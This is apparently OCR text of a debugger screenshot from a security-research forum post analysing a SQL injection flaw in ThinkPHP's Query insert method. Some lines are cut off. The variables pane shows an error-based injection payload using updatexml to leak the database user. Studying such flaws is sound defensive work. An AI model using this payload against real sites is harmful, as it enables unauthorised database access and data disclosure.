 public function insert(array $data = [], $replace = false, $getLastInsID = false, $sequence = null) $data: {usern
{
// 分析查询表达式
$options = $this->parseExpress(); $options: {multi => [1], where => [1], table => "user", field => "*", data =>
$data = array_merge($options['data'], $data); $data: {username => [3]}[1]
// 生成SQL语句
\think\db › Query › insert()
g: testsql testsql testsql testsql
Debugger Console
Frames
Variables
Query.php:2083, think\db\Query->in
Index.php:15, app\index\controller\In
App.php:343, ReflectionMethod->inv
App.php:343, think\App::invokeMeth
App.php:595, think\App::module()
App.php:456, think\App::exec()
App.php:139, think\App::run()
start.php:19, require()
index.php:17, {main}()
$data = {array} [1]
username = {array} [3]
0 = "inc"
1 = "updatexml(1,concat(0x7,user(),0x7e),1)"
2 = "1"
$getLastInsID = false
$options = {array} [19]
multi = {array} [1]
where = {array} [1]
table = "user"
field = "*"
先知社区